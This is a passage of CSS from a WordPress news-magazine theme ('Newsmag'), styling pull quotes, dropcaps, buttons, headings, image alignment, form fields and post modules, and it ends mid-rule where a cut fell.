.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
margin: 0;
position: relative;
top: 0;
}
.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
line-height: 19px;
font-weight: 600;
text-transform: none;
text-align: center;
}
.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
position: absolute;
background: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png) no-repeat;
left: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
position: absolute;
background: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png) no-repeat;
bottom: 10px;
right: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
padding: 15px 20px;
}
}
.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
padding: 0;
color: #4db2ec;
}
.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
color: inherit;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
width: 40%;
float: left;
margin: 0 34px 5px 0;
padding: 17px 25px 18px 25px;
}
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
width: 30%;
float: right;
margin: 0 0 10px 34px;
padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px 15px 50px;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
margin-top: 0;
margin-bottom: 0 !important; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
max-width: 100%;
}
}
.td-page-content .alignnone,
.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.mce-content-body .alignnone,
.comment-content .alignnone {
display: inline-block;
margin-bottom: 0;
}
blockquote small {
margin-top: 5px;
display: block;
font-size: 13px;
font-style: italic;
font-weight: normal;
text-transform: none;
color: #444;
} .td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
float: left;
display: block;
font-size: 50px;
line-height: 52px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 3px 10px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
min-width: 62px;
min-height: 62px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
-webkit-border-radius: 70px;
-moz-border-radius: 70px;
border-radius: 70px;
font-size: 40px;
line-height: 56px;
padding: 2px 14px 4px;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 42px;
font-weight: bold;
margin: 7px 9px 0 0;
} .td_btn {
cursor: pointer;
display: inline-block;
position: relative;
color: #fff;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.td_btn_sm {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.td_btn_md {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
border-radius: 4px;
}
.td_btn_lg {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
.td_default_btn,
.td_square_btn {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
background-color: #4db2ec;
}
.td_default_btn:hover,
.td_square_btn:hover {
background-color: #444 !important;
}
.td_default_btn:active,
.td_square_btn:active {
background-color: #000 !important;
}
.td_square_btn {
border-radius: 0;
}
.td_outlined_btn {
border-width: 2px;
border-style: solid;
border-color: #4db2ec;
color: #4db2ec;
background-color: transparent;
transition: all 0.1s ease ;
-webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
background-color: #4db2ec;
color: #fff;
}
.td_outlined_btn:active {
background-color: #444 !important;
border-color: #444;
}
.td_shadow_btn {
background-color: #4db2ec;
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
background-color: #444 !important;
}
.td_3D_btn {
background-color: #4db2ec;
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
border-radius: 0;
}
.td_3D_btn:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
top: 5px;
}
.td_3D_btn:hover:before {
height: 0;
}
.td_3D_btn:hover:after {
height: 0;
}
.td_3D_btn:active {
background-color: #444 !important;
} h1,
h2,
h3,
h4,
h5,
h6 {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-weight: 400;
margin: 6px 0px 6px 0px;
}
h1 {
font-size: 32px;
line-height: 40px;
margin-top: 33px;
margin-bottom: 23px;
letter-spacing: -0.02em;
}
h2 {
font-size: 27px;
line-height: 38px;
margin-top: 30px;
margin-bottom: 20px;
letter-spacing: -0.02em;
}
h3 {
font-size: 22px;
line-height: 30px;
margin-top: 27px;
margin-bottom: 17px;
}
h4 {
font-size: 19px;
line-height: 29px;
margin-top: 24px;
margin-bottom: 14px;
}
h5 {
font-size: 17px;
line-height: 25px;
margin-top: 21px;
margin-bottom: 11px;
}
h6 {
font-size: 16px;
line-height: 24px;
margin-top: 21px;
margin-bottom: 11px;
}
.td-post-content h1:first-child,
.td-post-content h2:first-child,
.td-post-content h3:first-child,
.td-post-content h4:first-child,
.td-post-content h5:first-child,
.td-post-content h6:first-child {
margin-top: 4px;
} .td-post-content img,
.mce-content-body img {
margin-bottom: 21px;
}
.td-post-content figure img,
.mce-content-body figure img {
margin-bottom: 0;
} .alignnone {
margin-top: 0;
}
.aligncenter {
text-align: center;
clear: both;
display: block;
margin: 6px auto;
} .alignleft:not(.td-post-image-left) {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 500px) {
.alignleft:not(.td-post-image-left) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignleft:not(.td-post-image-left) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignleft:not(.td-post-image-left) figcaption {
text-align: center;
}
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignleft:not(.td-post-image-left),
.mceContentBody-max-width-big .alignleft:not(.td-post-image-left) {
max-width: 400px !important;
}
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
} .alignright:not(.td-post-image-right) {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
@media (max-width: 500px) {
.alignright:not(.td-post-image-right) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignright:not(.td-post-image-right) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignright:not(.td-post-image-right) figcaption {
text-align: center;
}
}
.alignright .td-post-image-full-and-grid,
.alignleft .td-post-image-full-and-grid,
.aligncenter .td-post-image-full-and-grid,
.alignnone .td-post-image-full-and-grid {
max-width: none !important;
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignright:not(.td-post-image-left),
.mceContentBody-max-width-big .alignright:not(.td-post-image-left) {
max-width: 400px !important;
}
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
width: 100%;
}
img.wp-smiley {
width: auto;
} .wp-caption-text,
.wp-caption-dd {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-caption {
text-align: center;
max-width: 100%;
}
.wp-caption img {
max-width: 100% !important;
} table {
width: 100%;
}
table th {
text-align: left;
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table td {
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table .odd td {
background-color: #fcfcfc;
}
.wp-block-table td,
.wp-block-table th {
padding: 2px 8px;
border-color: #e6e6e6;
}
address {
font-size: inherit !important;
line-height: inherit !important;
margin-bottom: 21px;
}
big {
text-transform: uppercase;
} .post {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
} textarea {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 168px;
min-height: 168px;
padding: 6px 9px;
}
textarea:active,
textarea:focus {
border-color: #ccc !important;
}
textarea:focus,
input:focus,
input[type]:focus {
outline: 0 none;
} input[type=submit] {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 600;
line-height: 16px;
background-color: #222;
border-radius: 3px;
color: #ffffff;
border: none;
padding: 7px 12px;
}
input[type=submit]:hover {
background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
border-color: #cccccc !important;
}
input[type=password] {
width: 100%;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #ccc;
max-width: 100%;
height: 34px;
padding: 3px 9px;
margin-bottom: 10px; }
@media (max-width: 767px) {
input[type=password] {
font-size: 16px;
}
} embed {
width: 100%;
}
.videopress-placeholder {
width: 100% !important;
}
.videopress-poster {
height: auto !important;
width: 100% !important;
}
.video-player {
width: 100% !important;
} .wp-block-gallery.alignnone {
display: flex;
} .td-post-image-left {
float: left;
position: relative;
left: -21px;   }
.td-post-image-left figcaption {
padding-left: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-left {
left: -18px;
max-width: 220px;
}
.td-post-image-left figcaption {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-post-image-left {
max-width: 220px;
left: 0;
margin-right: 21px;
}
.td-post-image-left figcaption {
padding-right: 0;
}
}
@media (max-width: 500px) {
.td-post-image-left {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
} .td-post-image-right {
float: right;
position: relative;
right: -20px;
z-index: 1;
}
.td-post-image-right figcaption {
padding-right: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-right {
right: -18px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 17px;
}
} @media (max-width: 767px) {
.td-post-image-right {
right: 0;
margin-left: 21px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 0;
}
} @media (max-width: 500px) {
.td-post-image-right {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
}
.wp-block-image {
margin-bottom: 39px;
} .td-post-image-full {
position: relative;
left: -21px;
max-width: none !important;
width: 681px !important;
z-index: 1;
}
.td-post-image-full figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full {
left: -18px;
width: 505px !important;
}
.td-post-image-full figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 1021px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 756px !important;
}
} .td-post-image-full-and-grid {
position: relative;
left: -20px;
max-width: none !important;
width: 679px !important;
z-index: 1;
}
.td-post-image-full-and-grid figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full-and-grid {
left: -17px;
width: 503px !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full-and-grid {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 1019px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 754px !important;
}
} .td-paragraph-padding-0 {
display: block;
padding-left: 0;
padding-right: 11%;
}
.td-paragraph-padding-1 {
display: block;
padding-left: 11%;
padding-right: 11%;
}
.td-paragraph-padding-2 {
display: block;
padding-left: 17.5%;
padding-right: 17.5%;
}
.td-paragraph-padding-3 {
display: block;
padding-left: 11%;
padding-right: 17.5%;
}
.td-paragraph-padding-4 {
display: block;
padding-left: 11%;
padding-right: 0;
}
.td-paragraph-padding-5 {
display: block;
padding-left: 22.5%;
padding-right: 22.5%;
}
.td-paragraph-padding-6 {
display: block;
padding-left: 17.5%;
padding-right: 11%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
padding-left: 3%;
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
padding-left: 8.5%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
padding-left: 3%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
padding-left: 3%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
padding-left: 10.5%;
padding-right: 10.5%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
padding-left: 8.5%;
padding-right: 3%;
} @media (max-width: 500px) {
.td-paragraph-padding-0,
.td-paragraph-padding-1,
.td-paragraph-padding-2,
.td-paragraph-padding-3,
.td-paragraph-padding-4,
.td-paragraph-padding-5,
.td-paragraph-padding-6 {
padding-left: 10px !important;
padding-right: 10px !important;
}
}
.td-excerpt,
.td-module-excerpt {
margin-bottom: 15px;
color: #444;
font-size: 12px;
line-height: 18px;
} .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
}
.td-module-title a {
color: #111111;
}
.td-module-comments {
position: relative;
top: -3px;
background-color: #848484;
float: right;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
text-align: center;
border-radius: 2px;
border-bottom-right-radius: 0;
}
.td-module-comments a {
color: #ffffff;
padding: 2px 4px 3px;
display: inline-block;
min-width: 22px;
height: 20px;
line-height: 16px;
}
.td-module-comments a:after {
position: absolute;
bottom: -5px;
right: 0;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 5px 5px 0 0;
border-color: #5b5b5b transparent transparent transparent;
}
.td-module-comments a:hover {
color: #ffffff;
}
.td-read-more {
display: inline-block;
}
.td-read-more a {
font-family: 'Open Sans', arial, sans-serif;
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.td-read-more a:hover {
background-color: #4db2ec;
} .td_module_wrap {
position: relative;
z-index: 0;
}
.td-video-play-ico {
position: absolute;
width: 40px;
height: 40px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
background-color: rgba(0, 0, 0, 0.48);
border: 0.050em solid #fff;
border-radius: 100%;
font-size: 40px;
z-index: 1;
-webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
position: absolute;
top: 50%;
left: 54%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
font-size: 35%;
color: #fff;
}
.td-video-play-ico.td-video-small {
width: 20px;
height: 20px;
font-size: 20px;
border-width: 1px;
} .td-admin-edit {
position: absolute;
left: 0;
top: 0;
display: none;
z-index: 2;
background-color: rgba(0, 0, 0, 0.3);
color: #fff !important;
padding: 3px 10px;
font-size: 13px;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-admin-edit:hover {
background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
} .td-module-thumb {
position: relative;
margin-bottom: 12px;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
color: #ffffff;
}
.td-module-thumb .entry-thumb {
display: block;
width: auto; }
@media (max-width: 767px) {
.td-module-thumb .entry-thumb {
width: 100%;
}
} .td_module_wrap .entry-title a,
.td_mod_mega_menu .entry-title a {
-webkit-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a {
color: #4db2ec;
}
.td-module-image {
position: relative;
}
.td-module-image .td-post-category {
position: absolute;
border-radius: 0 3px 0 0;
bottom: 0;
display: block;
}
.td-module-meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 14px;
}
.td-module-meta-info .td-post-author-name {
color: #222;
font-weight: bold;
margin-bottom: 3px;
}
.td-module-meta-info .td-post-date {
color: #444;
margin-bottom: 3px;
}
.td-module-meta-info .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td-module-meta-info .entry-review-stars i {
line-height: 10px;
}
.td_module_1 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_1 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_1 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_1 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_1 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_1 .meta-info {
margin-bottom: 10px;
}
}
.td_module_1 .td-post-author-name,
.td_module_1 .td-post-date {
margin-bottom: 3px;
} .td_module_1 {
padding-bottom: 36px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 {
padding-bottom: 32px;
}
}
.td_module_1 .entry-title {
margin-bottom: 8px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
margin-bottom: 7px;
}
}
.td_module_1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_1 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-thumb {
min-height: 116px;
}
} .td_module_15 {
border-top: 0;
padding-top: 0;
margin-bottom: 40px;
padding-bottom: 24px;
border-bottom: 1px dashed #f1f1f1 !important;
margin-left: 20px;
margin-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_15 {
margin-left: 10px;
margin-right: 10px;
margin-bottom: 20px;
padding-bottom: 4px;
}
}
.td_module_15 .entry-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 .entry-title {
font-size: 24px !important;
line-height: 28px !important;
font-weight: 600;
}
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
font-weight: 600;
margin-bottom: 6px;
}
}
.td_module_15 .entry-title a {
color: #222;
}
.td_module_15 .entry-title a:hover {
text-decoration: none !important;
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 28px;
line-height: 36px;
}
}
.td_module_15 .td-category {
margin-bottom: 5px;
display: inline-block;
}
.td_module_15 .td-category a {
background-color: #111;
font-style: normal;
}
.td_module_15 .td-category li {
margin: 0 5px 3px 0; }
@media (max-width: 767px) {
.td_module_15 .td-category li {
position: relative;
top: -1px;
}
}
.td_module_15 .td-category li a:hover {
text-decoration: none !important;
}
.td_module_15 .td-category li:before {
display: none;
}
.td_module_15 .meta-info { }
@media (max-width: 767px) {
.td_module_15 .meta-info {
margin-bottom: 15px;
}
}
.td_module_15.td-post-content {
padding-top: 0;
border-top: none;
}
.td_module_15.td-post-content:after {
content: '';
clear: both;
display: table;
}
.td_block_wrap {
position: relative;
clear: both;
} .block-title {
display: inline-block;
line-height: 20px;
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.block-title {
margin-left: 10px;
margin-right: 10px;
}
}
.block-title > a,
.block-title > span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
color: #fff;
background-color: #222;
border-radius: 3px;
padding: 2px 15px;
position: relative;
display: inline-table;
vertical-align: middle;
line-height: 16px;
top: -2px;
}
.td-post-category {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px 3px;
background-color: #222;
border-radius: 3px;
font-size: 10px;
font-weight: 600;
font-style: normal;
color: #fff;
margin-right: 5px;
position: relative;
display: inline-block;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
vertical-align: middle;
line-height: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-category {
display: none;
}
}
.td-post-category:hover {
color: #ffffff;
background-color: #4db2ec;
} * {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
*:before,
*:after {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
img {
max-width: 100%;
width: auto\9;
height: auto;
} .td-ss-main-content {
position: relative;
}
.td-page-title {
font-size: 24px;
font-weight: 600;
line-height: 32px;
margin: 1px 0 20px 0;
}
.td-page-header.td-pb-padding-side {
padding-top: 20px;
}
.td-attachment-prev {
display: inline-block;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-prev img {
width: 100px;
height: 100px;
}
.td-attachment-next {
float: right;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-next img {
width: 100px;
height: 100px;
}
.td-author-counters {
margin-bottom: 13px;
line-height: 19px;
height: 19px;
}
.td-author-counters span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-style: normal;
font-weight: bold;
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
position: relative;
top: -1px;
}
.author .author-box-wrap {
border-bottom: 1px dashed #f1f1f1;
